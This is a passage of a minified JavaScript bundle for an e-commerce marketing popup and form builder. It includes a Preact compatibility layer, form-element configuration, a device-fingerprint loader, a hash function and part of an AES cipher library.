t=this,n=e.i;t.componentWillUnmount=function(){To(null,t.l),t.l=null,t.i=null},t.i&&t.i!==n&&t.componentWillUnmount(),t.l||(t.i=n,t.l={nodeType:1,parentNode:n,childNodes:[],appendChild:function(o){this.childNodes.push(o),t.i.appendChild(o)},insertBefore:function(o,i){this.childNodes.push(o),t.i.appendChild(o)},removeChild:function(o){this.childNodes.splice(this.childNodes.indexOf(o)>>>1,1),t.i.removeChild(o)}}),To(ut(yl,{context:t.context},e.__v),t.l)}function lo(e,t){var n=ut(wl,{__v:e,i:t});return n.containerInfo=t,n}(No.prototype=new hn).__a=function(e){var t=this,n=rs(t.__v),o=t.o.get(e);return o[0]++,function(i){var s=function(){t.props.revealOrder?(o.push(i),is(t,e,o)):i()};n?n(s):s()}},No.prototype.render=function(e){this.u=null,this.o=new Map;var t=$n(e.children);e.revealOrder&&e.revealOrder[0]==="b"&&t.reverse();for(var n=t.length;n--;)this.o.set(t[n],this.u=[1,0,this.u]);return e.children},No.prototype.componentDidUpdate=No.prototype.componentDidMount=function(){var e=this;this.o.forEach(function(t,n){is(e,n,t)})};var ss=typeof Symbol<"u"&&Symbol.for&&Symbol.for("react.element")||60103,_l=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|dominant|fill|flood|font|glyph(?!R)|horiz|image(!S)|letter|lighting|marker(?!H|W|U)|overline|paint|pointer|shape|stop|strikethrough|stroke|text(?!L)|transform|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,xl=/^on(Ani|Tra|Tou|BeforeInp|Compo)/,Cl=/[A-Z0-9]/g,kl=typeof document<"u",vl=function(e){return(typeof Symbol<"u"&&typeof Symbol()=="symbol"?/fil|che|rad/:/fil|che|ra/).test(e)};function Ko(e,t,n){return t.__k==null&&(t.textContent=""),To(e,t),typeof n=="function"&&n(),e?e.__c:null}function Sl(e,t,n){return Ri(e,t),typeof n=="function"&&n(),e?e.__c:null}hn.prototype.isReactComponent={},["componentWillMount","componentWillReceiveProps","componentWillUpdate"].forEach(function(e){Object.defineProperty(hn.prototype,e,{configurable:!0,get:function(){return this["UNSAFE_"+e]},set:function(t){Object.defineProperty(this,e,{configurable:!0,writable:!0,value:t})}})});var as=q.event;function Il(){}function Tl(){return this.cancelBubble}function El(){return this.defaultPrevented}q.event=function(e){return as&&(e=as(e)),e.persist=Il,e.isPropagationStopped=Tl,e.isDefaultPrevented=El,e.nativeEvent=e};var Wr,Nl={enumerable:!1,configurable:!0,get:function(){return this.class}},ls=q.vnode;q.vnode=function(e){typeof e.type=="string"&&function(t){var n=t.props,o=t.type,i={};for(var s in n){var a=n[s];if(!(s==="value"&&"defaultValue"in n&&a==null||kl&&s==="children"&&o==="noscript"||s==="class"||s==="className")){var l=s.toLowerCase();s==="defaultValue"&&"value"in n&&n.value==null?s="value":s==="download"&&a===!0?a="":l==="ondoubleclick"?s="ondblclick":l!=="onchange"||o!=="input"&&o!=="textarea"||vl(n.type)?l==="onfocus"?s="onfocusin":l==="onblur"?s="onfocusout":xl.test(s)?s=l:o.indexOf("-")===-1&&_l.test(s)?s=s.replace(Cl,"-$&").toLowerCase():a===null&&(a=void 0):l=s="oninput",l==="oninput"&&i[s=l]&&(s="oninputCapture"),i[s]=a}}o=="select"&&i.multiple&&Array.isArray(i.value)&&(i.value=$n(n.children).forEach(function(d){d.props.selected=i.value.indexOf(d.props.value)!=-1})),o=="select"&&i.defaultValue!=null&&(i.value=$n(n.children).forEach(function(d){d.props.selected=i.multiple?i.defaultValue.indexOf(d.props.value)!=-1:i.defaultValue==d.props.value})),n.class&&!n.className?(i.class=n.class,Object.defineProperty(i,"className",Nl)):(n.className&&!n.class||n.class&&n.className)&&(i.class=i.className=n.className),t.props=i}(e),e.$$typeof=ss,ls&&ls(e)};var cs=q.__r;q.__r=function(e){cs&&cs(e),Wr=e.__c};var ds=q.diffed;q.diffed=function(e){ds&&ds(e);var t=e.props,n=e.__e;n!=null&&e.type==="textarea"&&"value"in t&&t.value!==n.value&&(n.value=t.value==null?"":t.value),Wr=null};var Dl={ReactCurrentDispatcher:{current:{readContext:function(e){return Wr.__n[e.__c].props.value}}}};function Ll(e){return ut.bind(null,e)}function er(e){return!!e&&e.$$typeof===ss}function Ml(e){return er(e)&&e.type===Ae}function us(e){return er(e)?cl.apply(null,arguments):e}function $l(e){return!!e.__k&&(To(null,e),!0)}function Ol(e){return e&&(e.base||e.nodeType===1&&e)||null}var Al=function(e,t){return e(t)},Fl=function(e,t){return e(t)},Pl=Ae;function ps(e){e()}function Bl(e){return e}function Rl(){return[!1,ps]}var zl=Eo,Ul=er;function jl(e,t){var n=t(),o=W({h:{__:n,v:t}}),i=o[0].h,s=o[1];return Eo(function(){i.__=n,i.v=t,Vr(i)&&s({h:i})},[e,n,t]),ge(function(){return Vr(i)&&s({h:i}),e(function(){Vr(i)&&s({h:i})})},[e]),n}function Vr(e){var t,n,o=e.v,i=e.__;try{var s=o();return!((t=i)===(n=s)&&(t!==0||1/t==1/n)||t!=t&&n!=n)}catch{return!0}}var tr={useState:W,useId:ul,useReducer:Yi,useEffect:ge,useLayoutEffect:Eo,useInsertionEffect:zl,useTransition:Rl,useDeferredValue:Bl,useSyncExternalStore:jl,startTransition:ps,useRef:Zt,useImperativeHandle:Gi,useMemo:vt,useCallback:ao,useContext:Br,useDebugValue:dl,version:"17.0.2",Children:ml,render:Ko,hydrate:Sl,unmountComponentAtNode:$l,createPortal:lo,createElement:ut,createContext:Fr,createFactory:Ll,cloneElement:us,createRef:rl,Fragment:Ae,isValidElement:er,isElement:Ul,isFragment:Ml,findDOMNode:Ol,Component:hn,PureComponent:jr,memo:Qo,forwardRef:Ki,flushSync:Fl,unstable_batchedUpdates:Al,StrictMode:Pl,Suspense:Xo,SuspenseList:No,lazy:bl,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:Dl};const xp="";var nr=(e=>(e[e.RESIDENCE_TIME=1]="RESIDENCE_TIME",e[e.ROLLING_DEPTH=2]="ROLLING_DEPTH",e[e.EXIT=3]="EXIT",e))(nr||{}),Be=(e=>(e[e.SF=1]="SF",e[e.EC1=2]="EC1",e[e.EC2=4]="EC2",e[e.OT=8]="OT",e))(Be||{});const Xn={1:"SHOPIFY",2:"EC1",4:"EC2",8:"OTHERS"},Do={SP_FORMS:"sp_forms"};var co=(e=>(e[e.FREQUENCY_1=1]="FREQUENCY_1",e[e.FREQUENCY_2=2]="FREQUENCY_2",e[e.FREQUENCY_3=3]="FREQUENCY_3",e[e.FREQUENCY_4=4]="FREQUENCY_4",e[e.FREQUENCY_5=5]="FREQUENCY_5",e))(co||{}),fs=(e=>(e[e.end=0]="end",e[e.start=1]="start",e))(fs||{}),hs=(e=>(e[e.ENTER_PAGE=1]="ENTER_PAGE",e[e.ADD_CART=2]="ADD_CART",e[e.REGISTER=3]="REGISTER",e[e.ABANDON_ORDER=4]="ABANDON_ORDER",e[e.EMAIL_DISCOUNT=5]="EMAIL_DISCOUNT",e))(hs||{}),uo=(e=>(e.EC1="EC1",e.EC2="EC2",e.SHOPIFY="SHOPIFY",e.OTHERS="OTHERS",e))(uo||{}),Kn=(e=>(e.Step="step",e.Success="success",e.CustomSuccess="customSuccess",e.Luckless="luckless",e))(Kn||{}),Lo=(e=>(e[e.BEHAVIOR=1]="BEHAVIOR",e[e.PUSHNUM=2]="PUSHNUM",e))(Lo||{}),On=(e=>(e[e.SUBSCRIBE=1]="SUBSCRIBE",e[e.DISCOUNT=2]="DISCOUNT",e[e.PARTICIPATED=3]="PARTICIPATED",e))(On||{}),Wn=(e=>(e[e.COLLECT_INFORMATION=1]="COLLECT_INFORMATION",e[e.RECALL_TO_RETAIN=2]="RECALL_TO_RETAIN",e[e.REGISTER=3]="REGISTER",e))(Wn||{}),eo=(e=>(e.pcImgTextColumnWidth="pcImgTextColumnWidth",e.pcImgTextColumnHeight="pcImgTextColumnHeight",e.mobileImgTextColumnHeight="mobileImgTextColumnHeight",e))(eo||{}),cn=(e=>(e[e.BEFORE=1]="BEFORE",e[e.AFTER=2]="AFTER",e[e.SHOW=3]="SHOW",e))(cn||{}),Zr=(e=>(e[e.CURRENT=1]="CURRENT",e[e.ALL=2]="ALL",e))(Zr||{}),vn=(e=>(e[e.IMAGE_TEXT=1]="IMAGE_TEXT",e[e.TURNTABLE=2]="TURNTABLE",e))(vn||{}),po=(e=>(e[e.POPUP=1]="POPUP",e[e.TIP=2]="TIP",e[e.Embedded=3]="Embedded",e))(po||{}),mn=(e=>(e[e.FIXED=1]="FIXED",e[e.FLY=2]="FLY",e))(mn||{}),to=(e=>(e[e.SLOW=1]="SLOW",e[e.TERMS=2]="TERMS",e[e.FASK=3]="FASK",e))(to||{}),Sn=(e=>(e[e.SLOW=3e3]="SLOW",e[e.TERMS=1e3]="TERMS",e[e.FASK=400]="FASK",e))(Sn||{}),tt=(e=>(e[e.TL=1]="TL",e[e.TM=2]="TM",e[e.TR=3]="TR",e[e.ML=4]="ML",e[e.MM=5]="MM",e[e.MR=6]="MR",e[e.BL=7]="BL",e[e.BM=8]="BM",e[e.BR=9]="BR",e))(tt||{}),or=(e=>(e[e.CLICK_OFF=1]="CLICK_OFF",e[e.CLICK_OUT=2]="CLICK_OUT",e[e.NO_ACTION=3]="NO_ACTION",e))(or||{}),En=(e=>(e[e.LARGE=1]="LARGE",e[e.MIDDLE=2]="MIDDLE",e[e.SMALL=3]="SMALL",e))(En||{}),An=(e=>(e[e.LARGE=600]="LARGE",e[e.MIDDLE=450]="MIDDLE",e[e.SMALL=320]="SMALL",e))(An||{}),Hr=(e=>(e[e.FixDate=1]="FixDate",e[e.FixDuration=2]="FixDuration",e))(Hr||{}),qt=(e=>(e.PC="PC",e.APP="APP_SHOPPER",e.MOBILE="Mobile",e))(qt||{});const rr=()=>navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i),Bt=()=>!!window.shopperApp,Nn=()=>Bt()?"APP_SHOPPER":rr()?"Mobile":"PC",ir={[qt.PC]:60,[qt.MOBILE]:30,[qt.APP]:45},ms=[{id:"1",type:"Text",config:{displayIn:["root","business"],singleFill:!1,formElement:!0,discountElement:!0},dragText:"formEditor.material.text"},{id:"2",type:"Button",config:{displayIn:["root","business"],singleFill:!1,formElement:!0,discountElement:!0},dragText:"formEditor.material.btn"},{id:"3",type:"Legal",config:{displayIn:["root","business"],singleFill:!1,formElement:!0,discountElement:!1},dragText:"formEditor.material.Legal"},{id:"4",config:{displayIn:["root","business"],singleFill:!1,formElement:!0,discountElement:!1},type:"Email",dragText:"formEditor.material.Email"},{id:"5",config:{displayIn:["root","business"],singleFill:!1,formElement:!0,discountElement:!1},type:"Phone",dragText:"formEditor.material.phone"},{id:"6",type:"Birthday",config:{displayIn:["root","business"],singleFill:!1,formElement:!0,discountElement:!1},dragText:"formEditor.material.Birthday"},{id:"7",type:"Input",config:{displayIn:["root","business"],singleFill:!1,formElement:!0,discountElement:!1},dragText:"formEditor.material.Input"},{id:"8",type:"Select",config:{displayIn:["root","business"],singleFill:!1,formElement:!0,discountElement:!1},dragText:"formEditor.material.Select"},{id:"9",type:"Discount",config:{displayIn:["root","business"],singleFill:!1,formElement:!1,discountElement:!0,onePage:!0},dragText:"formEditor.material.Discount",dragIcon:""},{id:"10",type:"WheelDiscount",config:{displayIn:["root"],singleFill:!1,formElement:!1,discountElement:!1},dragText:"formEditor.material.WheelDiscount"},{id:"11",type:"Wheel",config:{displayIn:["root"],singleFill:!0,hasNotImgTextLayout:!0},dragText:"formEditor.material.Wheel"},{id:"12",type:"SingleImg",config:{displayIn:["root"],singleFill:!0,hasNotImgTextLayout:!1},dragText:"formEditor.material.img"}],fo=ms.map(e=>{if(e.config.singleFill)return e.type}).filter(e=>!!e),gs=ms.map(e=>{if(e.config.hasNotImgTextLayout)return e.type}).filter(e=>!!e);var bs=(e=>(e[e.start=0]="start",e[e.end=1]="end",e))(bs||{});const ho=[Wn.REGISTER],Yr=Object.prototype.toString;function ys(e){return Yr.call(e)==="[object Array]"}function Wl(e){return Yr.call(e)==="[object Object]"}function Vl(e){return Yr.call(e)==="[object String]"}function Zl(e){return e===""||e===void 0||e===null}function Vn(e){const t=e==null?void 0:e.split(/\s+/);return(t.length>1?t==null?void 0:t[1]:t==null?void 0:t[0])||"Asia/Shanghai"}function ws(e,t=0){return{tl:`-${t}px auto auto 0`,tm:`-${t}px auto auto `,tr:`-${t}px 0 auto auto`,ml:"auto auto auto 0",mm:"auto",mr:"auto 0 auto auto",bl:`auto auto -${t}px 0`,bm:`auto auto -${t}px auto`,br:`auto 0 -${t}px auto`}[e??"mm"]}function Hl(e){return{left:"auto auto auto 0",center:"auto",right:"auto 0 auto auto"}[e??"center"]}const Mo=()=>(window==null?void 0:window.ShopifyAnalytics)===void 0&&Array.from(window.location.ancestorOrigins).some(e=>e.includes("admin.shopify.com"));function Yl(e,t=0){return{tl:{top:0,left:0},tm:{top:0,left:0,right:0},tr:{top:0,right:0},ml:{top:"50%",transform:"translateY(-50%)",left:0},mm:{},mr:{top:"50%",transform:"translateY(-50%)",right:0},bl:{bottom:0,left:0},bm:{bottom:0,left:0,right:0},br:{bottom:0,right:0}}[e??"tl"]}function Gl(e,t=0){return{tl:"0 auto auto 0",tm:"0 auto auto ",tr:"0 0 auto auto",ml:"auto auto auto 0",mm:"auto",mr:"auto 0 auto auto",bl:"auto auto 0 0",bm:"auto auto 0 auto",br:"auto 0 0 auto"}[e??"tl"]}function ql(e,t,n){if(t===0)return e==="vertical"?`${n} ${n} 0 0`:`${n} 0 0 ${n}`;if(t===1)return e==="vertical"?`0 0 ${n} ${n}`:`0 ${n} ${n} 0`}const _s=({value:e,device:t,index:n})=>{const{textSingle:o,textSingleMobile:i,blocks:s,backgroundSingleMobile:a,backgroundSingle:l}=e,d=s[n];let c=!1;if(t!==qt.PC){if(i||a){if(s.every(u=>!u.length))return n===0;d.length&&d.some(u=>fo.includes(u.type))&&(c=!0),d.length||(c=!0)}}else if(o||l){if(s.every(u=>!u.length))return n===0;d.length&&d.some(u=>fo.includes(u.type))&&(c=!0),d.length||(c=!0)}return c},xs=(e,t,n)=>{const{imgFlex:o,blocks:i,imgFlexMobile:s}=t;if(!n){const a=()=>{const[d]=i.splice(0,1);i.push(d)},l=i.findIndex(d=>d.length&&d.some(c=>fo.includes(c.type)));if(l===-1){const d=i.findIndex(c=>c.length&&c.some(u=>!fo.includes(u.type)));d>-1&&fs[d]!==(e===qt.PC?o:s)&&a()}return l>-1&&bs[l]!==(e===qt.PC?o:s)&&a(),i}return i},Cs="product",Gr="PRO",ks="app",Jl=(e=60)=>new Promise((t,n)=>{setTimeout(()=>{t()},e)});function vs(){return Intl.DateTimeFormat().resolvedOptions().timeZone}const mo=()=>(window==null?void 0:window.SmartPush)==="EC1"?Be.EC1:window!=null&&window.Shopline?Be.EC2:window!=null&&window.ShopifyAnalytics||Mo()?Be.SF:(window!=null&&window.shopperApp,Be.EC2);function Et(e,t){return(e&65535)*t+(((e>>>16)*t&65535)<<16)}function gn(e,t){return e<<t|e>>>32-t}function sr(e){return e^=e>>>16,e=Et(e,2246822507),e^=e>>>13,e=Et(e,3266489909),e^=e>>>16,e}const Ss=function(e,t){e=e||"",t=t||0;for(var n=e.length%16,o=e.length-n,i=t,s=t,a=t,l=t,d=0,c=0,u=0,p=0,f=597399067,m=2869860233,k=951274213,w=2716044179,b=0;b<o;b=b+16)d=e.charCodeAt(b)&255|(e.charCodeAt(b+1)&255)<<8|(e.charCodeAt(b+2)&255)<<16|(e.charCodeAt(b+3)&255)<<24,c=e.charCodeAt(b+4)&255|(e.charCodeAt(b+5)&255)<<8|(e.charCodeAt(b+6)&255)<<16|(e.charCodeAt(b+7)&255)<<24,u=e.charCodeAt(b+8)&255|(e.charCodeAt(b+9)&255)<<8|(e.charCodeAt(b+10)&255)<<16|(e.charCodeAt(b+11)&255)<<24,p=e.charCodeAt(b+12)&255|(e.charCodeAt(b+13)&255)<<8|(e.charCodeAt(b+14)&255)<<16|(e.charCodeAt(b+15)&255)<<24,d=Et(d,f),d=gn(d,15),d=Et(d,m),i^=d,i=gn(i,19),i+=s,i=Et(i,5)+1444728091,c=Et(c,m),c=gn(c,16),c=Et(c,k),s^=c,s=gn(s,17),s+=a,s=Et(s,5)+197830471,u=Et(u,k),u=gn(u,17),u=Et(u,w),a^=u,a=gn(a,15),a+=l,a=Et(a,5)+2530024501,p=Et(p,w),p=gn(p,18),p=Et(p,f),l^=p,l=gn(l,13),l+=i,l=Et(l,5)+850148119;switch(d=0,c=0,u=0,p=0,n){case 15:p^=e.charCodeAt(b+14)<<16;case 14:p^=e.charCodeAt(b+13)<<8;case 13:p^=e.charCodeAt(b+12),p=Et(p,w),p=gn(p,18),p=Et(p,f),l^=p;case 12:u^=e.charCodeAt(b+11)<<24;case 11:u^=e.charCodeAt(b+10)<<16;case 10:u^=e.charCodeAt(b+9)<<8;case 9:u^=e.charCodeAt(b+8),u=Et(u,k),u=gn(u,17),u=Et(u,w),a^=u;case 8:c^=e.charCodeAt(b+7)<<24;case 7:c^=e.charCodeAt(b+6)<<16;case 6:c^=e.charCodeAt(b+5)<<8;case 5:c^=e.charCodeAt(b+4),c=Et(c,m),c=gn(c,16),c=Et(c,k),s^=c;case 4:d^=e.charCodeAt(b+3)<<24;case 3:d^=e.charCodeAt(b+2)<<16;case 2:d^=e.charCodeAt(b+1)<<8;case 1:d^=e.charCodeAt(b),d=Et(d,f),d=gn(d,15),d=Et(d,m),i^=d}return i^=e.length,s^=e.length,a^=e.length,l^=e.length,i+=s,i+=a,i+=l,s+=i,a+=i,l+=i,i=sr(i),s=sr(s),a=sr(a),l=sr(l),i+=s,i+=a,i+=l,s+=i,a+=i,l+=i,("00000000"+(i>>>0).toString(16)).slice(-8)+("00000000"+(s>>>0).toString(16)).slice(-8)+("00000000"+(a>>>0).toString(16)).slice(-8)+("00000000"+(l>>>0).toString(16)).slice(-8)},Ql=e=>{switch(e){case"develop":return"dev";case"staging":return"test";case"preview":return"pre";case"product":return"pro";default:return"dev"}},Is=(e,t)=>new Promise(n=>{const o=document.createElement("script");o.src=e,o.type="text/javascript",o.crossOrigin="anonymous",o.onload=async()=>{const i=await t();n(i)},o.onerror=i=>{},document.body.appendChild(o)}),Ts=async()=>new Promise(async e=>{try{const t=mo(),n=window.DeviceFingerprint({env:Ql(Cs??"product"),appCode:"m3tdgo",sceneCode:"s4ce61",originCode:t===Be.SF?"ssp":void 0});n==null||n.getTokenAsync().then(o=>{e(o)})}catch{e("")}}),ar=async()=>{var e,t;if(Bt())return{token:(e=window.shopperApp)==null?void 0:e.deviceId,fingerprint:(t=window.shopperApp)==null?void 0:t.deviceId};if(window!=null&&window.DeviceFingerprint){const n=performance.now(),o=await Ts(),i=performance.now(),s=i-n,a=o?"success":"fail";return{token:Ss(o),fingerprint:o,startTime:n,endTime:i,calcTime:s,token_status:a}}else{const n=performance.now(),o=await Is("https://cdn.kmalgo.com/static/rs/adff/prod/latest/bundle.iife.js",Ts),i=performance.now(),s=i-n,a=o?"success":"fail";return{token:Ss(o),fingerprint:o,startTime:n,endTime:i,calcTime:s,token_status:a}}},Xl=function(){let e=Object.create||function(){function d(){}return function(c){let u;return d.prototype=c,u=new d,d.prototype=null,u}}(),t={},n=t.lib={},o=n.Base=function(){return{extend:function(d){let c=e(this);return d&&c.mixIn(d),(!c.hasOwnProperty("init")||this.init===c.init)&&(c.init=function(){c.$super.init.apply(this,arguments)}),c.init.prototype=c,c.$super=this,c},create:function(){let d=this.extend();return d.init.apply(d,arguments),d},init:function(){},mixIn:function(d){for(let c in d)d.hasOwnProperty(c)&&(this[c]=d[c]);d.hasOwnProperty("toString")&&(this.toString=d.toString)},clone:function(){return this.init.prototype.extend(this)}}}(),i=n.WordArray=o.extend({init:function(d,c){d=this.words=d||[],c!=null?this.sigBytes=c:this.sigBytes=d.length*4},toString:function(d){return d.stringify(this)},concat:function(d){let c=this.words,u=d.words,p=this.sigBytes,f=d.sigBytes;if(this.clamp(),p%4)for(let m=0;m<f;m++){let k=u[m>>>2]>>>24-m%4*8&255;c[p+m>>>2]|=k<<24-(p+m)%4*8}else for(let m=0;m<f;m+=4)c[p+m>>>2]=u[m>>>2];return this.sigBytes+=f,this},clamp:function(){let d=this.words,c=this.sigBytes;d[c>>>2]&=4294967295<<32-c%4*8,d.length=Math.ceil(c/4)},clone:function(){let d=o.clone.call(this);return d.words=this.words.slice(0),d}}),s=t.enc={},a=s.Latin1={stringify:function(d){let c=d.words,u=d.sigBytes,p=[];for(let f=0;f<u;f++){let m=c[f>>>2]>>>24-f%4*8&255;p.push(String.fromCharCode(m))}return p.join("")},parse:function(d){let c=d.length,u=[];for(let p=0;p<c;p++)u[p>>>2]|=(d.charCodeAt(p)&255)<<24-p%4*8;return new i.init(u,c)}},l=s.Utf8={stringify:function(d){try{return decodeURIComponent(escape(a.stringify(d)))}catch{throw new Error("Malformed UTF-8 data")}},parse:function(d){return a.parse(unescape(encodeURIComponent(d)))}};return n.BufferedBlockAlgorithm=o.extend({reset:function(){this._data=new i.init,this._nDataBytes=0},_append:function(d){typeof d=="string"&&(d=l.parse(d)),this._data.concat(d),this._nDataBytes+=d.sigBytes},_process:function(d){let c,u=this._data,p=u.words,f=u.sigBytes,m=this.blockSize,k=m*4,w=f/k;d?w=Math.ceil(w):w=Math.max((w|0)-this._minBufferSize,0);let b=w*m,g=Math.min(b*4,f);if(b){for(let h=0;h<b;h+=m)this._doProcessBlock(p,h);c=p.splice(0,b),u.sigBytes-=g}return new i.init(c,g)},clone:function(){let d=o.clone.call(this);return d._data=this._data.clone(),d},_minBufferSize:0}),t.algo={},t},Kl=function(e){let t=e,o=t.lib.WordArray,i=t.enc;i.Base64={stringify:function(a){let l=a.words,d=a.sigBytes,c=this._map;a.clamp();let u=[];for(let f=0;f<d;f+=3){let m=l[f>>>2]>>>24-f%4*8&255,k=l[f+1>>>2]>>>24-(f+1)%4*8&255,w=l[f+2>>>2]>>>24-(f+2)%4*8&255,b=m<<16|k<<8|w;for(let g=0;g<4&&f+g*.75<d;g++)u.push(c.charAt(b>>>6*(3-g)&63))}let p=c.charAt(64);if(p)for(;u.length%4;)u.push(p);return u.join("")},parse:function(a){let l=a.length,d=this._map,c=this._reverseMap;if(!c){c=this._reverseMap=[];for(let p=0;p<d.length;p++)c[d.charCodeAt(p)]=p}let u=d.charAt(64);if(u){let p=a.indexOf(u);p!==-1&&(l=p)}return s(a,l,c)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="};function s(a,l,d){let c=[],u=0;for(let p=0;p<l;p++)if(p%4){let f=d[a.charCodeAt(p-1)]<<p%4*2,m=d[a.charCodeAt(p)]>>>6-p%4*2,k=f|m;c[u>>>2]|=k<<24-u%4*8,u++}return o.create(c,u)}},ec=function(e){let t=e,n=t.lib,o=n.Base,i=n.WordArray,s=n.BufferedBlockAlgorithm,l=t.enc.Base64,d=n.Cipher=s.extend({cfg:o.extend(),createEncryptor:function(h,_){return this.create(this._ENC_XFORM_MODE,h,_)},createDecryptor:function(h,_){return this.create(this._DEC_XFORM_MODE,h,_)},init:function(h,_,y){this.cfg=this.cfg.extend(y),this._xformMode=h,this._key=_,this.reset()},reset:function(){s.reset.call(this),this._doReset()},process:function(h){return this._append(h),this._process()},finalize:function(h){return h&&this._append(h),this._doFinalize()},keySize:128/32,ivSize:128/32,_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_createHelper:function(){function h(_){return g}return function(_){return{encrypt:function(y,v,$){return h().encrypt(_,y,v,$)},decrypt:function(y,v,$){return h().decrypt(_,y,v,$)}}}}()}),c=t.mode={},u=n.BlockCipherMode=o.extend({createEncryptor:function(h,_){return this.Encryptor.create(h,_)},createDecryptor:function(h,_){return this.Decryptor.create(h,_)},init:function(h,_){this._cipher=h,this._iv=_}}),p=c.CBC=function(){let h=u.extend();h.Encryptor=h.extend({processBlock:function(y,v){let $=this._cipher,C=$.blockSize;_.call(this,y,v,C),$.encryptBlock(y,v),this._prevBlock=y.slice(v,v+C)}}),h.Decryptor=h.extend({processBlock:function(y,v){let $=this._cipher,C=$.blockSize,E=y.slice(v,v+C);$.decryptBlock(y,v),_.call(this,y,v,C),this._prevBlock=E}});function _(y,v,$){let C,E=this._iv;E?(C=E,this._iv=void 0):C=this._prevBlock;for(let S=0;S<$;S++)y[v+S]^=C[S]}return h}(),f=t.pad={},m=f.Pkcs7={pad:function(h,_){let y=_*4,v=y-h.sigBytes%y,$=v<<24|v<<16|v<<8|v,C=[];for(let S=0;S<v;S+=4)C.push($);let E=i.create(C,v);h.concat(E)},unpad:function(h){let _=h.words[h.sigBytes-1>>>2]&255;h.sigBytes-=_}};n.BlockCipher=d.extend({cfg:d.cfg.extend({mode:p,padding:m}),reset:function(){let h;d.reset.call(this);let _=this.cfg,y=_.iv,v=_.mode;this._xformMode==this._ENC_XFORM_MODE?h=v.createEncryptor:(h=v.createDecryptor,this._minBufferSize=1),this._mode&&this._mode.__creator==h?this._mode.init(this,y&&y.words):(this._mode=h.call(v,this,y&&y.words),this._mode.__creator=h)},_doProcessBlock:function(h,_){this._mode.processBlock(h,_)},_doFinalize:function(){let h,_=this.cfg.padding;return this._xformMode==this._ENC_XFORM_MODE?(_.pad(this._data,this.blockSize),h=this._process(!0)):(h=this._process(!0),_.unpad(h)),h},blockSize:128/32});let k=n.CipherParams=o.extend({init:function(h){this.mixIn(h)},toString:function(h){return(h||this.formatter).stringify(this)}}),w=t.format={},b=w.OpenSSL={stringify:function(h){let _,y=h.ciphertext,v=h.salt;return v?_=i.create([1398893684,1701076831]).concat(v).concat(y):_=y,_.toString(l)},parse:function(h){let _,y=l.parse(h),v=y.words;return v[0]==1398893684&&v[1]==1701076831&&(_=i.create(v.slice(2,4)),v.splice(0,4),y.sigBytes-=16),k.create({ciphertext:y,salt:_})}},g=n.SerializableCipher=o.extend({cfg:o.extend({format:b}),encrypt:function(h,_,y,v){v=this.cfg.extend(v);let $=h.createEncryptor(y,v),C=$.finalize(_),E=$.cfg;return k.create({ciphertext:C,key:y,iv:E.iv,algorithm:h,mode:E.mode,padding:E.padding,blockSize:h.blockSize,formatter:v.format})},decrypt:function(h,_,y,v){return v=this.cfg.extend(v),_=this._parse(_,v.format),h.createDecryptor(y,v).finalize(_.ciphertext)},_parse:function(h,_){return typeof h=="string"?_.parse(h,this):h}})},tc=function(e){e.pad.NoPadding={pad:function(){},unpad:function(){}}},nc=function(e){var t=e,n=t.lib,o=n.BlockCipher,i=t.algo,s=[],a=[],l=[],d=[],c=[],u=[],p=[],f=[],m=[],k=[];(function(){for(var g=[],h=0;h<256;h++)h<128?g[h]=h<<1:g[h]=h<<1^283;for(var _=0,y=0,h=0;h<256;h++){var v=y^y<<1^y<<2^y<<3^y<<4;v=v>>>8^v&255^99,s[_]=v,a[v]=_;var $=g[_],C=g[$],E=g[C],S=g[v]*257^v*16843008;l[_]=S<<24|S>>>8,d[_]=S<<16|S>>>16,c[_]=S<<8|S>>>24,u[_]=S;var S=E*16843009^C*65537^$*257^_*16843008;p[v]=S<<24|S>>>8,f[v]=S<<16|S>>>16,m[v]=S<<8|S>>>24,k[v]=S,_?(_=$^g[g[g[E^$]]],y^=g[g[y]]):_=y=1}})();var w=[0,1,2,4,8,16,32,64,128,27,54],b=i.AES=o.extend({_doReset:function(){var g;if(!(this._nRounds&&this._keyPriorReset===this._key)){for(var h=this._keyPriorReset=this._key,_=h.words,y=h.sigBytes/4,v=this._nRounds=y+6,$=(v+1)*4,C=this._keySchedule=[],E=0;E<$;E++)E<y?C[E]=_[E]:(g=C[E-1],E%y?y>6&&E%y==4&&(g=s[g>>>24]<<24|s[g>>>16&255]<<16|s[g>>>8&255]<<8|s[g&255]):(g=g<<8|g>>>24,g=s[g>>>24]<<24|s[g>>>16&255]<<16|s[g>>>8&255]<<8|s[g&255],g^=w[E/y|0]<<24),C[E]=C[E-y]^g);for(var S=this._invKeySchedule=[],A=0;A<$;A++){var E=$-A;if(A%4)var g=C[E];else var g=C[E-4];A<4||E<=4?S[A]=g:S[A]=p[s[g>>>24]]^f[s[g>>>16&255]]^m[s[g>>>8&255]]^k[s[g&255]]}}},encryptBlock:function(g,h){this._doCryptBlock(g,h,this._keySchedule,l,d,c,u,s)},decryptBlock:function(g,h){var _=g[h+1];g[h+1]=g[h+3],g[h+3]=_,this._doCryptBlock(g,h,this._invKeySchedule,p,f,m,k,a);var _=g[h+1];g[h+1]=g[h+3],g[h+3]=_},_doCryptBlock:function(g,h,_,y,v,$,C,E){for(var S=this._nRounds,A=g[h]^_[0],P=g[h+1]^_[1],te=g[h+2]^_[2],O=g[h+3]^_[3],F=4,D=1;D<S;D++){var x=y[A>>>24]^v[P>>>16&255]^$[te>>>8&255]^C[O&255]^_[F++],N=y[P>>>24]^v[te>>>16&255]^$[O>>>8&255]^C[A&255]^_[F++],M=y[te>>>24]^v[O>>>16&255]^$[A>>>8&255]^C[P&255]^_[F++],T=y[O>>>24]^v[A>>>16&255]^$[P>>>8&255]^C[te&255]^_[F++];A=x,P=N,te=M,O=T}var 